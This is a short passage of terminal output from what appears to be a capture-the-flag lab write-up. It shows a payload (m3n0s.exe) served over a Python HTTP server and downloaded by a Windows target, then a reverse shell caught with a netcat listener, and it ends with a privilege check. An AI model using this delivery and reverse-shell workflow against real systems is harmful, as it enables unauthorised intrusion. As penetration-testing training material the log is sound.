 ┌──(root㉿backbox)-[/home/duton/Documentos/Acute/exploits]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.136.40 - - [05/Jun/2022 10:02:12] "GET /m3n0s.exe HTTP/1.1" 200 -
┌──(duton㉿backbox)-[~/Documentos/Acute]
└─$ sudo rlwrap nc -nvlp 443
[sudo] contraseña para duton:
Listening on 0.0.0.0 443
Connection received on 10.129.136.40 49840
Microsoft Windows [Version 10.0.19044.1466]
(c) Microsoft Corporation. All rights reserved.
C:\utils>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
C:\utils>